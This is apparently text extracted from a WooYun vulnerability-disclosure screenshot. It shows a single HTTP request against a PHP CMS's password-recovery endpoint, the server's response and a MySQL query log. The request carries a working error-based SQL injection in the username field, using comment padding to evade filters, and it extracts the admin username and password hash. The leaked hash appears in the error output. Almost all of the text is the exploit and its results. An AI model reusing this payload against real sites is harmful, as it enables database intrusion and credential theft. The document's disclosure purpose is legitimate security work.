 GET
/user/manage.php?jsoncallback=1&_=1&CMD=findpass&AJAX=1&HTTP_REFERER=&ISCONFIRM=1&checkcode_answer=3564&
username=0'/***/UNION/***/SELECT/***/1/***/FROM(/***/SELECT/***/COUNT(*),CONCAT(0x23,(/***/SELECT/***/co
ncat(username,0x23,userpass)FROM/***/king_user/***/LIMIT/***/0,1),0x23,FLOOR(RAND(0)*2))x/***/FROM/***/I
NFORMATION_SCHEMA.tables/***/GROUP/***/BY/***/x)a%23&email=test&checkcode_id=1&checkcode_answer=43
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
? < + > 10000 0 matches
Done
HTTP/1.1 200 OK
Date: Fri, 04 Sep 2015 09:32:24 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Content-Length: 726
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/javascript; charset=utf-8
用户名密码
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062)
数据查询错误: Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT userid,username,email,salt FROM king_user  WHERE
username='0'/***/UNION/***/SELECT/***/1/***/FROM(/***/SELECT/***/COUNT(*),CONCAT(0x
23,(/***/SELECT/***/concat(username,0x23,userpass)FROM/***/king_user/***/LIMIT/***/
0,1),0x23,FLOOR(RAND(0)*2))x/***/FROM/***/INFORMATION_SCHEMA.tables/***/GROUP/***/B
Y/***/x)a#' AND
email='test'</p>1({"JS":"alert('\u60a8\u586b\u5199\u7684\u7528\u6237\u540d\u4e0e\u7
535\u5b50\u90ae\u4ef6\u5730\u5740\u4e0d\u5339\u914d\uff0c\u8bf7\u91cd\u65b0\u8f93\u
5165!');$('.Submit').removeAttr('disabled');"})
? < + > Type a search term 0 matches
973 bytes | 1,084 millis
27 Query set names utf8
27 Query SELECT userid,username,email,salt FROM king_user  WHERE
username='0'/***/UNION/***/SELECT/***/1/***/FROM(/***/SELECT/***/COUNT(*),CONCAT(0x23,(/***/SELECT/***/concat(username,0x23,userpass)FROM/
***/king_user/***/LIMIT/***/0,1),0x23,FLOOR(RAND(0)*2))x/***/FROM/***/INFORMATION_SCHEMA.tables/***/GROUP/***/BY/***/x)a#' AND
email='test'
www.wooyun.org